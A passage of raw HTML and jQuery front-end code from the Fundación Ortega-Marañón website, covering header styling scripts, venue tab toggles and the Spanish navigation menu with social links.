		  document.querySelectorAll("#navbar .bx").forEach(item => {
  				item.classList.add("sticky-border-clr");
			});
		  document.querySelectorAll(".elementor-icon").forEach(item => {
  				item.classList.add("sticky-txt-clr");
			});
		  document.querySelectorAll(".elementor-icon svg path").forEach(item => {
  				item.classList.add("sticky-txt-fill");
			});
		  
      } else {
			document.getElementById('sticky-logo').style.display='none';
			document.getElementById('reg-logo').style.display='block';
		  	document.getElementById('navbar').style.background='#000';
		  document.querySelector(".last-btn .elementor-button-link").classList.remove("last-btn-stick");
			document.querySelectorAll(".menu-item-has-children ul").forEach(item => {
  				item.classList.remove("submenu-color");
			});
		  	document.querySelectorAll(".menu-item a").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll(".search-toggle").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll("#navbar .bx").forEach(item => {
  				item.classList.remove("sticky-border-clr");
			});
		  document.querySelectorAll(".elementor-icon").forEach(item => {
  				item.classList.remove("sticky-txt-clr");
			});
		  document.querySelectorAll(".elementor-icon svg path").forEach(item => {
  				item.classList.remove("sticky-txt-fill");
			});
      }
    });
  });
	
	 var $ = jQuery.bind({});
  $(document).ready(function () {
    var $ = jQuery.bind({});

    $("#sedes2").hide();
    $("#sedes3").hide();
    $("#sedes1").show();
    $("#sedes-m1").show();
    $("#sedes-m2").hide();
    $("#sedes-m3").hide();
    $(".nav-items").html(function (i, h) {
      return h.replace(/ /g, "");
    });
  });
  $(document).click(function (e) {
    // Check for left button
    if ($("#1674126334000-b2660358-8f5e").hasClass("vc_active")) {
      $("#sedes2").hide();
      $("#sedes3").hide();
      $("#sedes1").show();
    }
    if ($("#1674126334038-3bb11211-d84f").hasClass("vc_active")) {
      $("#sedes1").hide();
      $("#sedes3").hide();
      $("#sedes2").show();
    }
    if ($("#1674126624939-23e4772c-9207").hasClass("vc_active")) {
      $("#sedes1").hide();
      $("#sedes2").hide();
      $("#sedes3").show();
    }

    if ($("#1674127476063-4f24c71f-ac9f").hasClass("vc_active")) {
      $("#sedes-m1").show();
      $("#sedes-m2").hide();
      $("#sedes-m3").hide();
    }
    if ($("#1674127476121-afb55ec5-f24e").hasClass("vc_active")) {
      $("#sedes-m1").hide();
      $("#sedes-m2").show();
      $("#sedes-m3").hide();
    }
    if ($("#1674127476172-fcc1a427-62c2").hasClass("vc_active")) {
      $("#sedes-m1").hide();
      $("#sedes-m2").hide();
      $("#sedes-m3").show();
    }
  });
  
	const yellowBar = document.getElementById("yellow-bar");
	const closeIcon = document.getElementById("close-icon");
	const nav = document.getElementById("nav");

	closeIcon.addEventListener("click", function() {
  		yellowBar.style.display = "none";
		 document.getElementById("header").style.top = "0";

	});
	
jQuery( document ).ready(function( $ ) {
  $('.showmore-btn .vc_btn3').click(function() {
    var credits = $('.expo-credits');
    if (credits.css('display') === 'none') {
      credits.css('display', 'block');
      $(this).text('Ocultar Créditos');
    } else {

		      credits.css('display', 'none');
      $(this).text('Mostrar Créditos');
    }
  });
});
jQuery(document).ready(function($) {
  var clicked = false;
  
  $('#social-dropdown').click(function() {
    if (clicked) {
      $('.social-drop-icons').slideUp();
      clicked = false;
    } else {
      $('.social-drop-icons').slideDown();
      clicked = true;
    }
  });
});
jQuery(document).ready(function($) {
  var clicked = false;
  
  $('#mob-social-dropdown').click(function() {
    if (clicked) {
      $('.mob-social-drop-icons').slideUp();
      clicked = false;
    } else {
      $('.mob-social-drop-icons').slideDown();
      clicked = true;
    }
  });
});
</script>



		
		
		<div class="page-wrapper">

			<header class="header custom-header header-35085" id="header"><div class="alpha-block" data-block-id="35085">		<div data-elementor-type="wp-post" data-elementor-id="35085" class="elementor elementor-35085" data-elementor-post-type="udesign_template">
						<nav class=" elementor-section elementor-top-section elementor-element elementor-element-1c92cfa elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1c92cfa" data-element_type="section" id="navbar" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container container-fluid elementor-column-gap-no">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbcd20c flex-nowrap alpha-sticky-column" data-id="cbcd20c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7654c32 mr-md-0 mr-auto elementor-hidden-desktop elementor-widget elementor-widget-udesign_header_mmenu_toggle" data-id="7654c32" data-element_type="widget" data-widget_type="udesign_header_mmenu_toggle.default">
				<div class="elementor-widget-container">
			<a href="#" class="mobile-menu-toggle d-lg-none direction-start" aria-label="Mobile Menu" data-skin="dark">
	<i class="a-icon-hamburger"></i>
</a>
		</div>
				</div>
				<div class="elementor-element elementor-element-51c1cfd elementor-widget elementor-widget-image" data-id="51c1cfd" data-element_type="widget" id="reg-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu">
							<img width="302" height="60" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/logo-white-1.png" class="attachment-large size-large wp-image-34520" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-d5f86a6 elementor-widget elementor-widget-image" data-id="d5f86a6" data-element_type="widget" id="sticky-logo" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu">
							<img width="1024" height="215" src="https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-1024x215.png" class="attachment-large size-large wp-image-39019" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-1024x215.png 1024w, https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-345x72.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/05/new-logo-01-768x161.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-0a1eac5 elementor-hidden-mobile cs-menu elementor-widget__width-inherit elementor-hidden-tablet elementor-widget elementor-widget-udesign_widget_menu" data-id="0a1eac5" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-principal"><ul id="menu-menu-principal" class="menu  horizontal-menu"><li id="menu-item-40362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40362" ><a href="https://ortegaygasset.edu/conocenos_fom/">La Fundación</a>
<ul>
	<li id="menu-item-36172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36172" ><a href="https://ortegaygasset.edu/conocenos_fom/">Quiénes somos</a></li>
	<li id="menu-item-44646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44646" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
	<li id="menu-item-36173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36173" ><a href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></li>
	<li id="menu-item-38496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38496" ><a href="/alumni/">Alumni</a></li>
	<li id="menu-item-37867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37867" ><a href="https://ortegaygasset.edu/conocenos/area-de-transparencia">Área de Transparencia</a></li>
	<li id="menu-item-37574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37574" ><a href="/cesion-de-espacios">Nuestros Espacios</a></li>
	<li id="menu-item-44647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44647" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
	<li id="menu-item-41637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41637" ><a href="https://ortegaygasset.edu/bolsa-de-empleo/">Bolsa de empleo</a></li>

</ul>
</li>
<li id="menu-item-38472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38472" ><a href="https://ortegaygasset.edu/legados/">Legados</a>
<ul>
	<li id="menu-item-38628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38628" ><a href="https://ortegaygasset.edu/legados/jose-ortega-y-gasset/">José Ortega y Gasset</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38654" ><a href="https://ortegaygasset.edu/legados/gregorio-maranon-y-posadillo/">Gregorio Marañón y Posadillo</a></li>
	<li id="menu-item-38687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38687" ><a href="https://ortegaygasset.edu/legados/residencia-de-senoritas/">Residencia de Señoritas</a></li>

</ul>
</li>
<li id="menu-item-38432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38432" ><a href="/cesion-de-espacios/">Centros</a>
<ul>
	<li id="menu-item-37510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37510" ><a href="https://ortegaygasset.edu/biblioteca/">Biblioteca y Archivo</a></li>
	<li id="menu-item-48914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48914" ><a href="https://ortegaygasset.edu/institutouniversitario/">Instituto Universitario de Investigación Ortega-Marañón</a></li>
	<li id="menu-item-38691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38691" ><a href="https://ortegaygasset.edu/centro-de-estudios-orteguianos/">Centro de Estudios Orteguianos</a>
	<ul>
		<li id="menu-item-51074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51074" ><a href="https://ortegaygasset.edu/centenario-deshumanizacion-arte/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-51074">Centenario «La Deshumanización del arte»</a></li>

	</ul>
</li>
	<li id="menu-item-38524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38524" ><a href="https://ortegaygasset.edu/centro-de-estudios-gregorio-maranon/">Centro de Estudios Gregorio Marañón</a></li>
	<li id="menu-item-37694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37694" ><a href="https://ortegaygasset.edu/publicaciones/revista-de-occidente/">Revista de Occidente</a></li>

</ul>
</li>
<li id="menu-item-48913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48913" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/">Educación</a>
<ul>
	<li id="menu-item-36186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36186" ><a target="_blank" rel="noopener noreferrer" href="https://studentsinspain.com/">Study abroad</a></li>
	<li id="menu-item-48911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48911" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/doctorados/">Doctorados</a></li>
	<li id="menu-item-44846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44846" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/masteres-universitarios-oficiales/">Másteres Oficiales</a></li>
	<li id="menu-item-48909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48909" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/masteres-profesionales/">Másteres Profesionales</a></li>
	<li id="menu-item-48912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48912" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/titulos-de-experto/">Títulos de Experto</a></li>
	<li id="menu-item-48910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48910" ><a href="https://ortegaygasset.edu/institutouniversitario/formacion/cursos-para-profesores/">Cursos para profesores</a></li>
	<li id="menu-item-36199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36199" ><a href="https://ortegaygasset.edu/seminarios/">Seminarios</a></li>
	<li id="menu-item-36200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36200" ><a href="https://ortegaygasset.edu/investigacion/">Investigación</a></li>
	<li id="menu-item-44628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44628" ><a href="https://ortegaygasset.edu/centro-examen-ccse-dele/">Examenes CCSE/DELE</a></li>
	<li id="menu-item-45663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45663" ><a href="https://ortegaygasset.edu/catedra-iberoamericana-de-integracion-y-desarrollo-local/">Cátedras</a></li>
	<li id="menu-item-48908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48908" ><a href="https://ortegaygasset.edu/institutouniversitario/becas/">Becas</a></li>

</ul>
</li>
<li id="menu-item-54141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54141" ><a href="https://ortegaygasset.edu/espacio-cultural/">Cultura</a>
<ul>
	<li id="menu-item-37572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37572" ><a href="https://ortegaygasset.edu/exposiciones/">Exposiciones</a></li>
	<li id="menu-item-37575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37575" ><a href="https://ortegaygasset.edu/tnt">Laboratorio de Ideas</a></li>
	<li id="menu-item-42486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42486" ><a href="https://ortegaygasset.edu/laboratorio-de-la-edicion/">Laboratorio de la edición</a></li>
	<li id="menu-item-42487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42487" ><a href="https://ortegaygasset.edu/meditaciones/">Meditaciones sobre Europa</a></li>
	<li id="menu-item-53828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53828" ><a href="https://ortegaygasset.edu/energia/">Observatorio de Energía y Sostenibilidad</a></li>

</ul>
</li>
</ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-5e5f9af bx custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-widget elementor-widget-udesign_widget_search" data-id="5e5f9af" data-element_type="widget" data-widget_type="udesign_widget_search.default">
				<div class="elementor-widget-container">
			
	<div class="search-wrapper  hs-toggle hs-dropdown hs-left light-style">
							<a href="#" class="search-toggle" aria-label="Search">
			<i class="  a-icon-search2"></i>
								</a>
		
							<form action="https://ortegaygasset.edu/" method="get" class="input-wrapper">
			<input type="hidden" name="post_type" value="post"/>

			<input type="search" aria-label="Search" class="form-control" name="s" placeholder="Buscar" required="" autocomplete="off">

									<div class="live-search-list"></div>
			
			<button class="btn btn-search" aria-label="Search Button" type="submit">
				<i class="  a-icon-search2"></i>
			</button>

					
		</form>
						</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5eacaa5 bx bx-icon custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-view-default elementor-widget elementor-widget-icon" data-id="5eacaa5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ortegaygasset.edu/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M2.65 11.1063C3.2875 10.6562 3.9625 10.297 4.675 10.0285C5.3875 9.7595 6.1625 9.625 7 9.625C7.8375 9.625 8.6125 9.7595 9.325 10.0285C10.0375 10.297 10.7125 10.6562 11.35 11.1063C11.85 10.5938 12.25 9.9905 12.55 9.2965C12.85 8.603 13 7.8375 13 7C13 5.3375 12.4158 3.92175 11.2472 2.75275C10.0782 1.58425 8.6625 1 7 1C5.3375 1 3.922 1.58425 2.7535 2.75275C1.5845 3.92175 1 5.3375 1 7C1 7.8375 1.15 8.603 1.45 9.2965C1.75 9.9905 2.15 10.5938 2.65 11.1063ZM7 7.375C6.3625 7.375 5.82825 7.15925 5.39725 6.72775C4.96575 6.29675 4.75 5.7625 4.75 5.125C4.75 4.4875 4.96575 3.953 5.39725 3.5215C5.82825 3.0905 6.3625 2.875 7 2.875C7.6375 2.875 8.17175 3.0905 8.60275 3.5215C9.03425 3.953 9.25 4.4875 9.25 5.125C9.25 5.7625 9.03425 6.29675 8.60275 6.72775C8.17175 7.15925 7.6375 7.375 7 7.375ZM7 13.75C6.0625 13.75 5.18125 13.575 4.35625 13.225C3.53125 12.875 2.81575 12.397 2.20975 11.791C1.60325 11.1845 1.125 10.4688 0.775 9.64375C0.425 8.81875 0.25 7.9375 0.25 7C0.25 6.0625 0.425 5.18125 0.775 4.35625C1.125 3.53125 1.60325 2.8155 2.20975 2.209C2.81575 1.603 3.53125 1.125 4.35625 0.775C5.18125 0.425 6.0625 0.25 7 0.25C7.9375 0.25 8.81875 0.425 9.64375 0.775C10.4688 1.125 11.1845 1.603 11.791 2.209C12.397 2.8155 12.875 3.53125 13.225 4.35625C13.575 5.18125 13.75 6.0625 13.75 7C13.75 7.9375 13.575 8.81875 13.225 9.64375C12.875 10.4688 12.397 11.1845 11.791 11.791C11.1845 12.397 10.4688 12.875 9.64375 13.225C8.81875 13.575 7.9375 13.75 7 13.75ZM7 13C7.6875 13 8.36575 12.878 9.03475 12.634C9.70325 12.3905 10.2812 12.0625 10.7687 11.65C10.2812 11.25 9.71875 10.9375 9.08125 10.7125C8.44375 10.4875 7.75 10.375 7 10.375C6.25 10.375 5.55325 10.4875 4.90975 10.7125C4.26575 10.9375 3.70625 11.25 3.23125 11.65C3.71875 12.0625 4.29675 12.3905 4.96525 12.634C5.63425 12.878 6.3125 13 7 13ZM7 6.625C7.425 6.625 7.78125 6.48125 8.06875 6.19375C8.35625 5.90625 8.5 5.55 8.5 5.125C8.5 4.7 8.35625 4.34375 8.06875 4.05625C7.78125 3.76875 7.425 3.625 7 3.625C6.575 3.625 6.21875 3.76875 5.93125 4.05625C5.64375 4.34375 5.5 4.7 5.5 5.125C5.5 5.55 5.64375 5.90625 5.93125 6.19375C6.21875 6.48125 6.575 6.625 7 6.625Z" fill="white"></path></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-749c7d9 bx bx-icon custom-header-search mr-xl-6 mr-md-4 ml-auto ml-lg-0 elementor-view-default elementor-widget elementor-widget-icon" data-id="749c7d9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://ortegaygasset.edu/carrito/">
			<i aria-hidden="true" class="  u-icon-bag2"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-249fba7 elementor-widget elementor-widget-udesign_header_cart" data-id="249fba7" data-element_type="widget" data-widget_type="udesign_header_cart.default">
				<div class="elementor-widget-container">
				<div class="dropdown mini-basket-box cart-dropdown inline-type label-type ">
		<a class="cart-toggle offcanvas-open" href="https://ortegaygasset.edu/carrito/">
						
																					<span class="cart-count-wrap">
					<span class="cart-count"><i class="fas fa-spinner fa-pulse"></i></span>					</span>
							</a>
		<div class="cart-overlay offcanvas-overlay"></div>
		<div class="widget_shopping_cart dropdown-box empty">
			<div class="widget_shopping_cart_content">
				<div class="cart-loading"></div>
			</div>
		</div>
	</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-1ddc5e1 elementor-align-center elementor-hidden-tablet elementor-hidden-mobile agenda-topbtn elementor-widget elementor-widget-button" data-id="1ddc5e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="/eventos/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="12" height="14" viewBox="0 0 12 14" fill="none"><path d="M1.21875 13.7498C0.86875 13.7498 0.57825 13.6343 0.34725 13.4033C0.11575 13.1718 0 12.8811 0 12.5311V2.96855C0 2.61855 0.11575 2.32805 0.34725 2.09705C0.57825 1.86555 0.86875 1.7498 1.21875 1.7498H2.53125V0.0810547H3.3375V1.7498H8.71875V0.0810547H9.46875V1.7498H10.7812C11.1313 1.7498 11.422 1.86555 11.6535 2.09705C11.8845 2.32805 12 2.61855 12 2.96855V12.5311C12 12.8811 11.8845 13.1718 11.6535 13.4033C11.422 13.6343 11.1313 13.7498 10.7812 13.7498H1.21875ZM1.21875 12.9998H10.7812C10.9062 12.9998 11.0155 12.9528 11.109 12.8588C11.203 12.7653 11.25 12.6561 11.25 12.5311V5.96855H0.75V12.5311C0.75 12.6561 0.797 12.7653 0.891 12.8588C0.9845 12.9528 1.09375 12.9998 1.21875 12.9998ZM0.75 5.21855H11.25V2.96855C11.25 2.84355 11.203 2.7343 11.109 2.6408C11.0155 2.5468 10.9062 2.4998 10.7812 2.4998H1.21875C1.09375 2.4998 0.9845 2.5468 0.891 2.6408C0.797 2.7343 0.75 2.84355 0.75 2.96855V5.21855ZM6 8.6123C5.85 8.6123 5.71575 8.55605 5.59725 8.44355C5.47825 8.33105 5.41875 8.19355 5.41875 8.03105C5.41875 7.88105 5.47825 7.74981 5.59725 7.63731C5.71575 7.52481 5.85 7.46855 6 7.46855C6.15 7.46855 6.2845 7.52481 6.4035 7.63731C6.522 7.74981 6.58125 7.88105 6.58125 8.03105C6.58125 8.19355 6.522 8.33105 6.4035 8.44355C6.2845 8.55605 6.15 8.6123 6 8.6123ZM3 8.6123C2.85 8.6123 2.71575 8.55605 2.59725 8.44355C2.47825 8.33105 2.41875 8.19355 2.41875 8.03105C2.41875 7.88105 2.47825 7.74981 2.59725 7.63731C2.71575 7.52481 2.85 7.46855 3 7.46855C3.15 7.46855 3.2845 7.52481 3.4035 7.63731C3.522 7.74981 3.58125 7.88105 3.58125 8.03105C3.58125 8.19355 3.522 8.33105 3.4035 8.44355C3.2845 8.55605 3.15 8.6123 3 8.6123ZM9 8.6123C8.85 8.6123 8.71575 8.55605 8.59725 8.44355C8.47825 8.33105 8.41875 8.19355 8.41875 8.03105C8.41875 7.88105 8.47825 7.74981 8.59725 7.63731C8.71575 7.52481 8.85 7.46855 9 7.46855C9.15 7.46855 9.2845 7.52481 9.4035 7.63731C9.522 7.74981 9.58125 7.88105 9.58125 8.03105C9.58125 8.19355 9.522 8.33105 9.4035 8.44355C9.2845 8.55605 9.15 8.6123 9 8.6123ZM6 11.4998C5.85 11.4998 5.71575 11.4436 5.59725 11.3311C5.47825 11.2186 5.41875 11.0811 5.41875 10.9186C5.41875 10.7686 5.47825 10.6343 5.59725 10.5158C5.71575 10.3968 5.85 10.3373 6 10.3373C6.15 10.3373 6.2845 10.3968 6.4035 10.5158C6.522 10.6343 6.58125 10.7686 6.58125 10.9186C6.58125 11.0811 6.522 11.2186 6.4035 11.3311C6.2845 11.4436 6.15 11.4998 6 11.4998ZM3 11.4998C2.85 11.4998 2.71575 11.4436 2.59725 11.3311C2.47825 11.2186 2.41875 11.0811 2.41875 10.9186C2.41875 10.7686 2.47825 10.6343 2.59725 10.5158C2.71575 10.3968 2.85 10.3373 3 10.3373C3.15 10.3373 3.2845 10.3968 3.4035 10.5158C3.522 10.6343 3.58125 10.7686 3.58125 10.9186C3.58125 11.0811 3.522 11.2186 3.4035 11.3311C3.2845 11.4436 3.15 11.4998 3 11.4998ZM9 11.4998C8.85 11.4998 8.71575 11.4436 8.59725 11.3311C8.47825 11.2186 8.41875 11.0811 8.41875 10.9186C8.41875 10.7686 8.47825 10.6343 8.59725 10.5158C8.71575 10.3968 8.85 10.3373 9 10.3373C9.15 10.3373 9.2845 10.3968 9.4035 10.5158C9.522 10.6343 9.58125 10.7686 9.58125 10.9186C9.58125 11.0811 9.522 11.2186 9.4035 11.3311C9.2845 11.4436 9.15 11.4998 9 11.4998Z" fill="black"></path></svg>			</span>
									<span class="elementor-button-text">Agenda</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-380cc1d elementor-align-center elementor-hidden-tablet elementor-hidden-mobile last-btn elementor-widget elementor-widget-button" data-id="380cc1d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#" id="social-dropdown">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Síguenos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f3aa6b elementor-shape-circle elementor-grid-1 elementor-absolute social-drop-icons elementor-hidden-tablet elementor-hidden-mobile e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f3aa6b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-03ddd3c" href="https://www.facebook.com/ortegaygasset/?locale=es_ES" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="9" height="14" viewBox="0 0 9 14" fill="none"><path d="M5.8335 5.3335H8.3335V7.8335H5.8335V13.6668H3.3335V7.8335H0.833496V5.3335H3.3335V4.28766C3.3335 3.29683 3.64516 2.04516 4.26516 1.361C4.88516 0.675163 5.65933 0.333496 6.58683 0.333496H8.3335V2.8335H6.5835C6.1685 2.8335 5.8335 3.1685 5.8335 3.58266V5.3335Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-4bf4fe0" href="https://twitter.com/fortegamaranon?lang=en" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M412 5100 c-97 -26 -173 -70 -248 -144 -75 -76 -119 -151 -144 -252 -20 -76 -20 -115 -20 -2144 0 -2029 0 -2068 20 -2144 25 -101 69 -176 144 -252 76 -75 151 -119 252 -144 76 -20 115 -20 2144 -20 2029 0 2068 0 2144 20 101 25 176 69 252 144 75 76 119 151 144 252 20 76 20 115 20 2144 0 2029 0 2068 -20 2144 -26 103 -69 177 -149 256 -79 77 -142 114 -247 140 -76 20 -117 20 -2148 19 -2010 0 -2073 -1 -2144 -19z m1890 -1407 c244 -356 448 -648 454 -649 5 -1 252 281 549 627 297 346 549 639 561 650 19 18 33 19 169 17 l148 -3 -628 -730 c-345 -401 -635 -739 -645 -750 -18 -20 -5 -40 686 -1045 387 -564 704 -1026 704 -1027 0 -2 -233 -3 -518 -3 l-518 0 -473 690 c-261 379 -477 688 -480 685 -4 -2 -272 -312 -596 -689 l-590 -686 -153 0 -154 0 40 48 c22 26 328 382 680 790 l640 744 -586 851 c-321 469 -627 914 -679 990 l-94 137 519 0 520 0 444 -647z"></path><path d="M1252 4088 c44 -67 2142 -3065 2152 -3076 9 -9 67 -12 244 -10 l231 3 -1083 1550 -1084 1550 -237 3 -238 2 15 -22z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-4aca8c6" href="https://www.instagram.com/comunidadfom/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"><path d="M10.5027 2.86611C10.3271 2.86611 10.1841 3.00908 10.1841 3.18475C10.1841 3.36043 10.3271 3.50339 10.5027 3.50339C10.6784 3.50339 10.8214 3.36045 10.8214 3.18475C10.8214 3.00905 10.6784 2.86611 10.5027 2.86611Z" fill="black"></path><path d="M6.6875 4.17515C5.12988 4.17515 3.86265 5.44238 3.86265 7C3.86265 8.55762 5.12988 9.82487 6.6875 9.82487C8.24514 9.82487 9.51237 8.55765 9.51237 7.00003C9.51237 5.44241 8.24514 4.17515 6.6875 4.17515Z" fill="black"></path><path d="M9.65198 0.4375H3.72302C1.73907 0.4375 0.125 2.05157 0.125 4.03554V9.96448C0.125 11.9485 1.73907 13.5625 3.72302 13.5625H9.65198C11.636 13.5625 13.25 11.9484 13.25 9.96448V4.03554C13.25 2.05157 11.636 0.4375 9.65198 0.4375ZM6.6875 10.5999C4.70247 10.5999 3.08758 8.98503 3.08758 7C3.08758 5.01497 4.7025 3.40011 6.6875 3.40011C8.6725 3.40011 10.2874 5.015 10.2874 7C10.2874 8.985 8.6725 10.5999 6.6875 10.5999ZM10.5027 4.27851C9.89966 4.27851 9.40901 3.78786 9.40901 3.18478C9.40901 2.58169 9.89966 2.09102 10.5027 2.09102C11.1058 2.09102 11.5965 2.58167 11.5965 3.18475C11.5965 3.78784 11.1058 4.27851 10.5027 4.27851Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-c3c3258" href="https://es.linkedin.com/company/fortegamaranon" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewBox="0 0 12 9" fill="none"><path d="M2.6665 8.83333H0.166504V0.5H2.6665V8.83333ZM11.8332 8.83333H9.33317V4.38167C9.33317 3.22167 8.91984 2.64417 8.10067 2.64417C7.4515 2.64417 7.03984 2.9675 6.83317 3.615V8.83333H4.33317C4.33317 8.83333 4.3665 1.33333 4.33317 0.5H6.3065L6.459 2.16667H6.51067C7.02317 1.33333 7.84234 0.768333 8.96567 0.768333C9.81984 0.768333 10.5107 1.00583 11.0382 1.6025C11.569 2.2 11.8332 3.00167 11.8332 4.1275V8.83333Z" fill="black"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-shrink elementor-repeater-item-ec433e5" href="https://www.youtube.com/user/ortegaygassettv?reload=9" target="_blank">
						<span class="elementor-screen-only"></span>
